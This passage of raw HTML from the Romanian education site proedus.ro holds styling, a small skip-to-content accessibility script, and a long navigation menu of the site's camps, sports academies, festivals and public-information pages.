}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><style type="text/css" data-type="vc_custom-css">.regulamentvechi{display:none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-21400 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
